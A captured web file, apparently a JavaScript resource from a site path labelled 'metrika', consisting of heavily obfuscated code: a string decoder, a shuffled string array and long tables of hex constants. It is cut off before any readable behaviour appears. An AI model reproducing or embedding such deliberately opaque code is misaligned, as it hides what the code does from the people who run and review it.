

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://my-lk.ru/metrika/index.js
body_size: 90848
content:
function _0x2883(_0x5c77f3,_0x19feaa){_0x5c77f3=_0x5c77f3-(-0x1341+-0x1cab+-0x1*-0x31cd);var _0x305e2d=_0x26f7();var _0x168231=_0x305e2d[_0x5c77f3];if(_0x2883['rElaTS']===undefined){var _0x52aaaf=function(_0x5a9f43){var _0x3527f1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ed470='',_0x3d0673='';for(var _0x58fc40=-0x725+-0x5e1+0xd06,_0x4a3c30,_0x1107c4,_0x718ac5=0x11*0x127+-0x24e6+0x114f;_0x1107c4=_0x5a9f43['charAt'](_0x718ac5++);~_0x1107c4&&(_0x4a3c30=_0x58fc40%(0x2399+0xb1e*-0x1+0x1*-0x1877)?_0x4a3c30*(-0x1*-0x1b4b+-0x101a+-0x1*0xaf1)+_0x1107c4:_0x1107c4,_0x58fc40++%(0x1*0x18d1+-0x235+-0x1698))?_0x4ed470+=String['fromCharCode'](-0x3*0x4f9+-0x71a*-0x2+-0xdb*-0x2&_0x4a3c30>>(-(-0x35c+-0x1db+0x539)*_0x58fc40&0x2389+0x430+-0x27b3)):-0x128a+0x5*-0xc9+0x47*0x51){_0x1107c4=_0x3527f1['indexOf'](_0x1107c4);}for(var _0x5350a8=-0x1442*0x1+-0x54f*0x4+0x297e,_0x2717c0=_0x4ed470['length'];_0x5350a8<_0x2717c0;_0x5350a8++){_0x3d0673+='%'+('00'+_0x4ed470['charCodeAt'](_0x5350a8)['toString'](-0x1b54+0x1799+0x3cb*0x1))['slice'](-(-0x152+0x49c+-0x348));}return decodeURIComponent(_0x3d0673);};_0x2883['OpxTrW']=_0x52aaaf,_0x2883['dKKzDt']={},_0x2883['rElaTS']=!![];}var _0x4e0e79=_0x305e2d[-0x1*0x1655+0x11c+0x1539],_0x260241=_0x5c77f3+_0x4e0e79,_0x3b9b5f=_0x2883['dKKzDt'][_0x260241];return!_0x3b9b5f?(_0x168231=_0x2883['OpxTrW'](_0x168231),_0x2883['dKKzDt'][_0x260241]=_0x168231):_0x168231=_0x3b9b5f,_0x168231;}(function(_0x3f72f5,_0x21b9d6){var _0x48bec9={_0xc75e5e:0x8b,_0x568135:0x98,_0x11630d:0x36,_0x5e59a0:0x49,_0x186b37:0x185,_0x302307:0x62,_0x5c6c39:0xa9,_0x120181:0x9,_0x4e9c9b:0xd,_0x177aaa:0x73,_0x194ec3:0xea,_0x1b1412:0x5d,_0x367891:0x2b6,_0xdf3a29:0x15f,_0x298a5d:0xc7,_0x52f453:0xc3,_0x384b3c:0x14e,_0x4e3089:0x3e,_0x12c673:0x1af,_0x7b50b9:0x13b,_0x53b915:0x11d},_0x233a47=_0x3f72f5();function _0x3fa827(_0x10ff7a,_0x48d62a,_0x2e1564,_0x3e8567){return _0x2883(_0x10ff7a- -0x2e3,_0x48d62a);}function _0x65d427(_0x37c3cf,_0x11f990,_0x49234c,_0x17264c){return _0x2883(_0x37c3cf- -0x30c,_0x11f990);}while(!![]){try{var _0x1e3129=parseInt(_0x65d427(-0x59,0x11e,_0x48bec9._0xc75e5e,-_0x48bec9._0x568135))/(-0x2339+0x5*-0x155+0x29e3)*(-parseInt(_0x65d427(-0x78,-0x49,_0x48bec9._0x11630d,0xd2))/(-0x609*0x5+0x1334+-0x1*-0xafb))+-parseInt(_0x65d427(0x163,0x26b,_0x48bec9._0x5e59a0,_0x48bec9._0x186b37))/(0x25bf+0x12*0x133+-0x3b52)*(-parseInt(_0x3fa827(_0x48bec9._0x302307,-_0x48bec9._0x5c6c39,-0xfb,_0x48bec9._0x120181))/(0x137b+0x469*-0x5+-0x1*-0x296))+parseInt(_0x65d427(-_0x48bec9._0x4e9c9b,-_0x48bec9._0x177aaa,-_0x48bec9._0x194ec3,_0x48bec9._0x1b1412))/(-0x230b+0x488+0x1e88)+-parseInt(_0x3fa827(0x1a7,0x2b1,0x26e,_0x48bec9._0x367891))/(-0x1d7+-0x1ea8+-0x2085*-0x1)+parseInt(_0x3fa827(0x1e5,0x218,_0x48bec9._0xdf3a29,_0x48bec9._0x298a5d))/(0x1dbd*-0x1+-0x171e*0x1+-0x1a71*-0x2)+-parseInt(_0x65d427(_0x48bec9._0x52f453,_0x48bec9._0x384b3c,0x109,-0x8a))/(0x1*0x735+-0x16b*0x17+-0xcb8*-0x2)*(-parseInt(_0x3fa827(_0x48bec9._0x4e3089,_0x48bec9._0x12c673,-_0x48bec9._0x7b50b9,-_0x48bec9._0x53b915))/(-0xa43+-0xd48*0x2+0x24dc))+-parseInt(_0x3fa827(_0x48bec9._0x5c6c39,-0x37,-0x35,_0x48bec9._0x11630d))/(-0x86e*0x1+-0x20ed+0x2965*0x1);if(_0x1e3129===_0x21b9d6)break;else _0x233a47['push'](_0x233a47['shift']());}catch(_0x454b0c){_0x233a47['push'](_0x233a47['shift']());}}}(_0x26f7,-0x3b*0x1118+-0x644e6*0x2+0x1*0x1a3239),(function(){var _0x550eae={_0x5eae6f:0x2de,_0x43e6c4:0x3cc,_0x5f2734:0x286,_0x36ee7a:0x6cc,_0x42c00e:0x6ef,_0x333b17:0x41c,_0x551292:0x3c0,_0x2049da:0x216,_0x2d2ef7:0x290,_0x741a84:0x392,_0x43525a:0x411,_0x114aa3:0x444,_0xceff5b:0x433,_0x35ecf0:0x3ad,_0x2a4ff4:0x1ff,_0x115ba6:0x2a0,_0x5871e5:0x189,_0x1b7bb9:0x341,_0x86800a:0x3d8,_0x4774b4:0x428,_0x393d0e:0x42e,_0x1f9419:0x5ab,_0x27ce36:0x56e,_0x597a59:0x50c,_0x429b95:0x50a,_0x27d480:0x3b0,_0x106b28:0x28f,_0x5cbc7a:0x45a,_0x57bbe3:0x533,_0xae5288:0x35a,_0x30a3ea:0x4df,_0x53461a:0x645,_0x30fec1:0x5fa,_0x4de92d:0x5ee,_0x941071:0x58a,_0x326e23:0x494,_0xaef344:0x5cd,_0x3f2611:0x47e,_0x3a636a:0x43f,_0x56957e:0x376,_0x21fcee:0x625,_0x5865bc:0x588,_0x31bc63:0x565,_0x50d32d:0x437,_0x41dc37:0x1e4,_0x37ba10:0x3d2,_0x55d7ee:0x431,_0x106dd8:0x596,_0x564d8b:0x347,_0x40649e:0x513,_0x38d5cb:0x4c4,_0x1beba2:0x60f,_0xe8c936:0x4a1,_0x218e4:0x3a6,_0x519206:0x281,_0x18ab48:0x334,_0x4661e5:0x52f,_0x5a228b:0x59f,_0x3aa3ba:0x477,_0x505c94:0x3d0,_0x5190d2:0x515,_0x5df9dd:0x467,_0x470edc:0x588,_0x1b7c97:0x6ea,_0x8cb598:0x342,_0x106c1a:0x342,_0x9b92a8:0x499,_0x4c981b:0x34a,_0x3bbeb2:0x41b,_0x1cec9a:0x3f7,_0x1241fe:0x5b7,_0x6f1015:0x18d,_0x4eb11a:0x302,_0x97e142:0x487,_0x3b7f85:0x46f,_0x913673:0x3e2,_0xa87386:0x428,_0xe0b43b:0x47a,_0x5ee79b:0x65b,_0x257c51:0x6b0,_0xc34029:0x6eb,_0x414fbb:0x4aa,_0x4ffc65:0x490,_0x33823a:0x54c,_0x7a3c:0x4f4,_0x1fb65d:0x3d7,_0xec9ae:0x336,_0x359baa:0x5cc,_0xef0592:0x47e,_0x1539db:0x48c,_0x5cfc71:0x478,_0x22f06c:0x3f1,_0x1f0250:0x3dd,_0x163351:0x43d,_0x153a90:0x46a,_0x2e2ed8:0x374,_0x217cb6:0x37f,_0xb7bdba:0x383,_0x10e923:0x507,_0x5c81b0:0x54d,_0x165e3f:0x5e8,_0x540d77:0x1c2,_0xf29105:0x273,_0x5b17fc:0x465,_0x862131:0x35b,_0x1f0c5f:0x51a,_0x3427fa:0x5a1,_0x2c4a76:0x504,_0x16569b:0x3e1,_0xa481d2:0x501,_0x5b8a0e:0x53f,_0x204c58:0x60f,_0x144326:0x70a,_0x59dfd0:0x395,_0x578bde:0x67b,_0x5d9137:0x3ef,_0x152c72:0x50c,_0x30c7d4:0x436,_0x4e6c96:0x4d2,_0x3b6ff5:0x412,_0x6e1c53:0x3c6,_0x16573a:0x525,_0x3f5614:0x3f0,_0x5b5882:0x501,_0x39272b:0x585,_0x195ab8:0x670,_0x5eb260:0x3ca,_0x1802d4:0x522,_0x4aaca6:0x644,_0x2322e3:0x27e,_0xbedb8b:0x35d,_0xe0ed36:0x3af,_0x5a0307:0x4b2,_0x4809ef:0x3c7,_0x32e43d:0x4e4,_0x513e3c:0x2e7,_0x153735:0x56c,_0x5c8746:0x549,_0x3b1144:0x37f,_0x165a19:0x1de,_0x2f8159:0x2d3,_0x2731c4:0x1f4,_0x5c9ff8:0x2c7,_0x2845df:0x4c5,_0x102f85:0x400,_0x276b78:0x315,_0x4b9e0:0x607,_0x1818d6:0x68d,_0x253344:0x55c,_0x283a48:0x37a,_0x18bc02:0x391,_0x4d73ec:0x4cb,_0x102ff8:0x304,_0x213d5d:0x4bb,_0x3e44ab:0x696,_0x2fb05c:0x23d,_0x190365:0x459,_0x33692e:0x4f1,_0x2c83ec:0x46e,_0x6d69e7:0x5c8,_0x3bd9c1:0x5d0,_0x5e2eec:0x578,_0x111e24:0x580,_0x390a29:0x652,_0x4577b6:0x464,_0x4ff6a4:0x71f,_0x28f48d:0x387,_0xc85f6b:0x4fe,_0x5b3c86:0x54c,_0x4019d6:0x4f3,_0x357758:0x324,_0x1f7159:0x395,_0x43db8f:0x355,_0x2bb5fe:0x58b,_0x266dcd:0x635,_0x5f57ef:0x6bd,_0x3e5dae:0x636,_0x5f1925:0x547,_0x223392:0x2b2,_0x137218:0x2bc,_0x1a6cd7:0x377,_0x569f05:0x3a2,_0x23c64f:0x3b5,_0x49728d:0x43b,_0x1045ea:0x3a1,_0x44df76:0x52f,_0x3d39f2:0x2c4,_0x2561c7:0x31f,_0x4fcc5f:0x371,_0x104640:0x3a3,_0x5eb790:0x58d,_0x4437b3:0x605,_0x41446e:0x4d1,_0x35934a:0x4a4,_0x53ea28:0x593,_0x1f1c29:0x488,_0x11d8c9:0x502,_0x2417e2:0x523,_0x37ec0d:0x64e,_0x590029:0x66d,_0x44a97c:0x584,_0x18b145:0x5aa,_0x5638ec:0x6a4,_0x231cce:0x2f8,_0x3a40a6:0x30a,_0x388541:0x191,_0x209360:0x3f2,_0x3729e2:0x238,_0x1757be:0x4eb,_0x2958b4:0x447,_0x43e658:0x684,_0xf142d:0x5b2,_0x557df3:0x669,_0x3c1326:0x26c,_0x11dcfb:0x274,_0x4d993d:0x519,_0x2ec16e:0x3ed,_0x3676ce:0x2e8,_0x3286d1:0x599,_0x1b17ab:0x456,_0xa55d22:0x56c,_0x3f3b47:0x56a,_0x1d11c9:0x536,_0x256719:0x3ac,_0x369d09:0x2d5,_0x167a08:0x19d,_0x47fb36:0x37f,_0x1d2c22:0x299,_0x305a25:0x390,_0x2689d7:0x3bc,_0x3e00b6:0x55d,_0x5d783b:0x51b,_0x58ad3e:0x424,_0x32f4dd:0x569,_0x189710:0x2fa,_0x2f9b78:0x2aa,_0x3e85c3:0x6ca,_0x1eecb0:0x611,_0x140637:0x497,_0x2d9f77:0x590,_0x21d4e0:0x35c,_0x3e020b:0x4f7,_0x39c50e:0x27b,_0x235bc1:0x3ce,_0xdf6277:0x265,_0x25b8f3:0x10e,_0x512af2:0x25b,_0x635621:0x378,_0xa155d7:0x2ef,_0x343106:0x59e,_0x5ef490:0x44b,_0x3ada40:0x551,_0x2473d6:0x48c,_0x37287c:0x477,_0x49e8f0:0x559,_0x173e85:0x613,_0x30a06e:0x505,_0x4a71b4:0x573,_0x5a82c0:0x510,_0x2cab3e:0x3b9,_0x4c7c8:0x3bd,_0x3a5476:0x592,_0x4ba2eb:0x4ba,_0x3c31df:0x474,_0x23b1f0:0x306,_0x2d4feb:0x420,_0xf4ac30:0x305,_0x414b68:0x2f5,_0x24052f:0x3f8,_0x474735:0x4cf,_0x10a83e:0x52f,_0x109a7e:0x5e0,_0xe071eb:0x513,_0x51a6b0:0x600,_0x28092f:0x7e8,_0x580231:0x7d6,_0x397c5f:0x5ea,_0xe70ba2:0x579,_0x4f6daa:0x2fe,_0x259358:0x5dd,_0x4696a3:0x5df,_0x4b7b22:0x29d,_0x5fbbed:0x3f5,_0x36ca67:0x5c8,_0x52f62c:0x5e6,_0x112b74:0x2ae,_0x1fb69d:0x3a7,_0x29aeca:0x3ad,_0x47b7f6:0x53e,_0x5a43d3:0x431,_0x43760a:0x3a9,_0x40114e:0x33d,_0x21e3ed:0x255,_0x3a0bcf:0x312,_0x5d9d35:0x2fb,_0x4db8ef:0x20b,_0x2c0b70:0x27a,_0x4b2c1e:0x340,_0x5c782f:0x482,_0x5c0bdf:0x6d2,_0x2088be:0x67f,_0x2062f8:0x6f6,_0x38ddcb:0x2c5,_0xb3dbfe:0x372,_0x1bda15:0xdf,_0xbb5189:0x128,_0x224015:0x535,_0x1fd4a8:0x4d3,_0x1c73c1:0x4ec,_0x49a76d:0x41b,_0x15ffdd:0x479,_0x52e66c:0x309,_0x362041:0x283,_0x47d662:0x39f,_0x60de83:0x34f,_0x57e2d9:0x6a2,_0xe18411:0x426,_0x46c1b4:0x4e8,_0x25c998:0x626,_0x312f58:0x285,_0x486ffe:0x3c5,_0x258a5d:0x33a,_0x47c818:0x6a7,_0x288d24:0x536,_0x18ca69:0x4ba,_0x2bc48b:0x598,_0x418de9:0x4ca,_0x5a2aa2:0x52d,_0x4094e1:0x3ef,_0x5508c:0x2fa,_0x5f1ab5:0x5ff,_0x5a45a9:0x498,_0x548c04:0x43d,_0x3bb688:0x54e,_0x26aa44:0x455,_0xfe04e6:0x560,_0x224d4a:0x2a0,_0x4fcd66:0x277,_0x21c0af:0x17b,_0x48cb12:0x6da,_0x48b852:0x665,_0x23b8a5:0x7bb,_0x3a3368:0x4b4,_0x179bf8:0x345,_0x4ca3f2:0x2a2,_0x147ae9:0x5f3,_0xf87953:0x6e7,_0x5afb4a:0x36d,_0x19f3e0:0x2a3,_0x76521a:0x449,_0x405ef8:0x220,_0x13a3d1:0x300,_0x216c57:0x226,_0x411f66:0x1ca,_0x56ace0:0x64d,_0x4840df:0x65f,_0x26e454:0x4c0,_0x40bb8a:0x56a,_0x2917d2:0x45f,_0x147dd1:0x4ef,_0x10c0ef:0x3d0,_0x285315:0x31c,_0x587faf:0x48d,_0x21e2b1:0x2cd,_0x20dae4:0x3f8,_0xb3c75f:0x3fd,_0x35ded4:0x4c1,_0x39cdc0:0x46a,_0x20e2c:0x364,_0xc1eb90:0x38a,_0x4df3b9:0x386,_0xc69b38:0x1f7,_0x2ca938:0x3d5,_0x3e23ff:0x343,_0x187eb7:0x2fa,_0x47e5d8:0x350,_0x48d689:0x4ed,_0x28af10:0x2d6,_0x39cd94:0x60c,_0x5b19fd:0x55a,_0x5980ae:0x13c,_0x113891:0x27d,_0x37d738:0x27f,_0x3ab595:0x38d,_0x196c02:0x3a8,_0x5b5c7a:0x2c9,_0x54ef20:0x585,_0x28847f:0x6fa,_0x23bb76:0x69c,_0x53f8a3:0x5d2,_0x145060:0x78c,_0x5ad8e7:0x505,_0x3793dc:0x309,_0x90714e:0x53e,_0x2f8732:0x575,_0x279bef:0x4de,_0x11c69f:0x366,_0x4bd4f9:0x4ef,_0x308f3f:0x224,_0x2c7e7e:0x3d7,_0x4f67a0:0x3bc,_0xa49fd4:0x525,_0x346d84:0x44c,_0x58dec0:0x2e8,_0xbf2f9b:0x53e,_0x360449:0x2ae,_0x5680fd:0x291,_0x4ebbb1:0x5d9,_0xf0b6a6:0x68f,_0x57c7b1:0x7b2,_0x51881e:0x4dc,_0x1b830e:0x3e3,_0x760c3:0x698,_0x5c5e30:0x4fc,_0x4ecd43:0x39c,_0x43d255:0x28b,_0x2570d1:0x384,_0x3e2ac0:0x359,_0x59425c:0x458,_0x59a095:0x432,_0x8a1d68:0x53a,_0x4e49a6:0x2cd,_0x30b94e:0x37e,_0x598198:0x4d1,_0x5595b6:0x4ab,_0x4f0744:0x3bb,_0x4cd232:0x32f,_0x1e9bd3:0x64a,_0x3a26ff:0x6c9,_0x5034b:0x661,_0xc4a15b:0x5a9,_0x58dcc6:0x56b,_0x3b9e64:0x2b0,_0x1861be:0x1be,_0x3bc9df:0x396,_0x20d86d:0x367,_0x48c5bc:0x442,_0x18191d:0x453,_0x804515:0x5ad,_0x4ea6fc:0x4da,_0x48719b:0x3d2,_0x25bfa0:0x5da,_0x5ba840:0x750,_0x264b63:0x50f,_0x3b81ea:0x399,_0x2925eb:0x727,_0x38ab04:0x637,_0x220bf8:0x4f7,_0x269b2b:0x478,_0xd2c048:0x543,_0x38bfae:0x620,_0x2f6563:0x4e2,_0x3993b6:0x457,_0x18949d:0x23f,_0x4348ff:0x426,_0x3db494:0x5b1,_0x298cd0:0x500,_0x3fde6f:0x354,_0x38419f:0x34f,_0x319d6d:0x44a,_0x5771ed:0x1f3,_0x4ae2a2:0x34d,_0x19a98d:0x3e0,_0x2ca38b:0x43c,_0x466fe1:0x510,_0x1fa548:0x730,_0x4fd156:0x2a1,_0x419d69:0x230,_0x309695:0x24e,_0x18484b:0x212,_0xa25356:0x531,_0x4f618a:0x2f9,_0x920f25:0x38f,_0x1780f2:0x371,_0x1f2fc2:0x2c2,_0x262f3f:0x348,_0xfe06c7:0x32b,_0x32b707:0x697,_0x2dd407:0x31e,_0x3f3316:0x38b,_0x6371f0:0x698,_0x35f18c:0x720,_0x4eb227:0x812,_0x3e3281:0x2d0,_0x143d80:0x27a,_0x47fae3:0x319,_0x59b65b:0x4c8,_0x2a6d37:0x5f4,_0x3aac0c:0x4dc,_0x400fb9:0x555,_0x24d391:0x3fc,_0x1df497:0x200,_0x59ef92:0x6a6,_0x1738b2:0x2b9,_0x1b46fc:0x394,_0x33bc47:0x330,_0x1c57a0:0x47c,_0x13ee71:0x549,_0x1a65f0:0x4bf,_0x2f10f4:0x60a,_0x44410b:0x63f,_0x4575b2:0x775,_0x1e17fb:0x4cc},_0x4a9057={_0x3ea5d9:0x73,_0x28e6f0:0x5a},_0x366c62={_0x218652:0x373,_0x597b94:0x556,_0x23081a:0x3da,_0x48ab79:0x283,_0x2142e0:0x3e8,_0x30447d:0x188,_0x2d1b81:0x235,_0x40a9d5:0x3e3,_0x2cfde2:0x503,_0x37e3cc:0x4a9,_0x460a6a:0x382,_0x45522d:0x450,_0x458974:0x276,_0x37a81e:0x331,_0x21fa15:0x3f6,_0x190a69:0x554,_0x542076:0x4bd,_0x50a90e:0x5f6,_0x51d72c:0x578,_0x3d18b2:0x651,_0x341c59:0x4f7,_0x4593ad:0x4e3,_0x4a47d6:0x553,_0x425411:0x57e,_0x2e4a24:0x489,_0x22db28:0x3f3,_0x30d7b1:0x36a,_0xf38eff:0x306,_0x59bf4d:0x3d0,_0x103795:0x5e3,_0x2e775b:0x4b8,_0xf01e9f:0x47f,_0x5a189b:0x52a,_0x5653bc:0x68b,_0x2fa42a:0x5c1,_0x1bd5a1:0x619,_0x31e92a:0x4e9,_0x3e31da:0x384},_0x408a5e={_0xd6eba7:0xf9,_0x99a47a:0xfd},_0x21c188={_0x2d9de3:0x209},_0x3e68cd={_0x368c3c:0x7fd,_0x4497d3:0x66c,_0x23e093:0x736},_0x478d12={_0x431c5d:0x177,_0x12caa6:0x73,_0x1ac06e:0x91},_0x239a6a={_0x2a3965:0x86,_0x53a2f6:0x27,_0x49ba5b:0x9,_0x3a3555:0x83,_0x2688cf:0xc3,_0x195244:0x590,_0x513be4:0x5d8,_0x225592:0x2b0,_0x2f9434:0xf3,_0x34f434:0x15,_0x3cf4ff:0x790,_0x507df9:0x87f,_0x57e435:0x7ea,_0x5b6290:0x6c8,_0x70cd90:0xb,_0x2b8f02:0x63d,_0x285405:0x50b,_0x4c039c:0x78d,_0x4c7a46:0x6be,_0x29b153:0x6a1,_0xbbf314:0x67e,_0x14d7e1:0xcb,_0x1c8c67:0x1ab,_0x17f91e:0x16,_0x5618ce:0x61f,_0x4ca415:0x61a,_0x5cf5f5:0x5aa,_0xe6addc:0x706,_0x545858:0x4dd,_0x134552:0x1bd,_0x373010:0xd5,_0x2820b9:0xc6,_0x3184bc:0xc8,_0x4e49ce:0x1f8,_0x47f19a:0x16a},_0x1c5d4c={_0x3c7d4c:0x2b},_0x317207={_0x53399c:0x444},_0x1d2b7a={_0x450b41:0x19b,_0x488ca1:0x16a,_0x55df8a:0x134,_0x2e2267:0x30b,_0x1a2238:0x410,_0x100d8d:0x356,_0x3f2c19:0x3d3,_0x33c10a:0x3e5,_0x1b7460:0x260,_0x1b9fd5:0x48a,_0x238204:0x37f,_0x10d22c:0x161,_0xa51817:0x19c,_0x4fd322:0x220,_0x1e7676:0x159,_0x1fa940:0x142,_0x14b9f6:0xee,_0x6f560b:0x16,_0x30d918:0x6e,_0x28d810:0xe9,_0xd46580:0x4f,_0x53034d:0x25,_0x374a1e:0x2e,_0x18c673:0x81,_0x1e2dcb:0xd7,_0x1c9385:0x61,_0xf2da94:0x4bf,_0x50ccff:0x635,_0x5c4068:0x80,_0x37e79f:0x1d1,_0x46990c:0x18d,_0x119d28:0x1de,_0x3a3b4c:0xdd,_0x2dca20:0x22e,_0x5c9d4c:0x3cc,_0x4593ef:0x377,_0x2a1e3e:0x269,_0x299cf7:0x449,_0x54cf6f:0x692,_0x1b6237:0x669,_0x106fd8:0x5ad,_0x20f2db:0x4,_0x25ed4c:0x11f,_0x841832:0x255,_0xbb7c03:0x590,_0x5997fc:0x723,_0x4f0215:0x65b,_0x3ce456:0x6b2,_0x23222b:0x5c5,_0x565ca1:0x1a1,_0x25759f:0x172,_0x32aac3:0x46c,_0x2058a1:0x3a2,_0x404ca9:0x5a7},_0x4e504a={_0x26ce6b:0x58e},_0x2253b9={_0x4d509b:0x101,_0x2944ab:0x17,_0xf92a4e:0x5c,_0x456e34:0xa6,_0x12dc51:0x55,_0x54ee7a:0x140,_0x21f568:0x14a,_0x206761:0x224,_0x5e9146:0x161,_0x328b89:0x202,_0x13aaa0:0x62,_0x5df513:0x1b9,_0x3952ab:0x20c,_0x556e32:0x429,_0x4021b4:0x57d,_0x209f0d:0x368,_0x58d4a0:0x301,_0x519763:0x1b5,_0x1c9271:0x8b,_0x24c52d:0x165,_0x5ab89e:0x44e,_0x53af2a:0x1c,_0x366e17:0x235,_0x473244:0x222,_0x517083:0x1c6,_0x190c3e:0xc9,_0x2f9f12:0x3f6,_0x154225:0x4a1,_0x595196:0x4b6,_0x14ed42:0x482,_0x3eaaad:0x464},_0x4f0717={_0x477dd1:0x608,_0x1018ad:0x553,_0x51bb35:0x73e,_0x17a675:0x67f,_0x533e52:0x585,_0x2bc27c:0x4c2,_0x127620:0x4fd,_0x29703d:0x86a,_0x58cc81:0x58,_0x559e48:0x150,_0x9bc308:0x2c4,_0x54b2d1:0x8c7,_0xb91d5a:0x75b,_0x495ea3:0x5e5,_0x1930d5:0x8ce,_0x367bed:0x661,_0x5ca380:0x6e2,_0x5ced95:0x551,_0x4cb877:0x534,_0x2a21f8:0x543,_0x4b8621:0x6e,_0x258743:0x94,_0x2e3f54:0x7c3,_0x3d12ae:0xdc,_0x2cbbf5:0x57d,_0x4202f0:0x42d,_0x1183da:0x13e,_0x12a6c6:0x115,_0x171e04:0x11b,_0x13e5b1:0xb7,_0xdc62f9:0x26,_0x52068b:0x524,_0x2d34d:0x45f,_0x378d9a:0xb7,_0x140a26:0x776,_0x5761f7:0xf7,_0x9ff958:0x91,_0x14f91f:0x55b,_0x3ee7ae:0x5fa,_0x43c386:0x1f3,_0x20e472:0x78e,_0x4e5380:0x872,_0x12be53:0x66f,_0x5574b1:0x158,_0x12f219:0x243,_0x5ab307:0x5b4,_0x4e0222:0x5df,_0x96e2c2:0x69d,_0x2d4e17:0x676,_0x371c60:0x1c0,_0x11ea29:0x9f,_0x3840d5:0x1ca,_0x307eee:0x10f,_0x1d658e:0x6fe,_0x2b4eb7:0x705,_0x5d88fa:0x2f,_0x5b2d9c:0xc,_0x46ef6b:0x21,_0x16ae0f:0x14d,_0xcf8855:0x14f,_0x14a6e2:0x22c,_0x269c42:0x2a0,_0x18dff5:0x18e,_0x530178:0x290,_0x41f32a:0x781,_0xde1b6e:0x6ee,_0x259ee3:0x6d9,_0x5b2e27:0x57d,_0x46588a:0x677,_0x5d8e56:0x574,_0x367505:0x184,_0x31d4ca:0x7ac,_0x5841c3:0x6de,_0x4b3000:0x50a,_0x30a149:0x611,_0x367c7e:0xf5,_0xd148a4:0x38,_0x41d90f:0x2b,_0x53d521:0x6f2,_0x1197a2:0x4dc,_0x24c0c2:0x211,_0x2f625e:0x1af,_0x88430f:0x56,_0x480d0e:0x1a5,_0x3db7cb:0xf7,_0x23c1c6:0x32,_0x42d017:0x172,_0x5916d3:0x607,_0x13742c:0x5d6,_0x456b2b:0x561,_0x1bd9ad:0x120,_0x2ee17f:0x586,_0x2fa5c5:0x150,_0x5f220d:0x51b,_0x350931:0x39f,_0x2fe385:0x110,_0x5bca2f:0xde,_0x334609:0x1e7,_0x2d4701:0xc8,_0x11145b:0x2b0,_0x54e0a9:0x3a,_0x37a015:0x4ee,_0x5d8fd4:0x4cf,_0x5da1d7:0x383,_0x1bfb2d:0x128,_0x465237:0x25f,_0x51b882:0x6db,_0x520053:0x884,_0x119150:0x72,_0x1b95c7:0x8a,_0x9f06f9:0x74,_0x22e60f:0x692,_0x5ef6aa:0x48d,_0x494d47:0x633,_0x18669a:0x759,_0xe12da2:0x1ba,_0x5308a4:0x1f3,_0x18a0fb:0x15f,_0x11051a:0x661,_0x2ffb0b:0x4e7,_0x546354:0x551,_0x47d6c4:0x450,_0x3ba342:0x8ca,_0x278838:0x811,_0x5cee4a:0x5f9,_0x35db79:0x145,_0x2c3600:0x80,_0x57c1f1:0x1b7,_0x4a44c4:0x18f,_0x1a65ca:0x9,_0x48186a:0x403,_0xb76993:0x4b,_0x13cde4:0xa9,_0x44b3ce:0x5dd,_0x544c87:0x688,_0x4cb56e:0x73b,_0x1abd22:0x68f,_0x264742:0x4b4,_0x17a858:0x70f,_0x155ac7:0x727,_0x27c58c:0x686,_0x4d20ca:0x165,_0xc87484:0x176,_0x35ac23:0x20f,_0x58d0dd:0xdc,_0x115f70:0x98,_0x1efb17:0x22e,_0x124e3e:0x74c,_0x400f74:0x19f,_0x329e04:0x74b,_0x459a4d:0x717,_0x57af7b:0x661,_0x4435db:0x698,_0x12c716:0x6aa,_0x3e5909:0x582},_0x16268e={_0x1817e9:0x5b3},_0x2bd420={_0x7caf5c:0x187,_0x39f7b2:0x369,_0x515369:0x40e,_0x3b58b6:0x377,_0xb08588:0x490,_0x5c1333:0x459,_0x2d8deb:0x333,_0x4ff4db:0x39a,_0x53c21d:0x436,_0x14d6db:0x3f2,_0x185130:0x257,_0x3626fd:0x331,_0x5d7142:0x141,_0x33b013:0x1dd,_0x248159:0x2a3,_0x59ae5a:0xf9,_0x555689:0x1ff,_0x452175:0xe1,_0x1a8484:0x1c,_0xb2a24a:0x20a,_0x1a8d6b:0x296,_0x18445c:0x428,_0x2eaa6a:0x1be,_0x4e672c:0x216,_0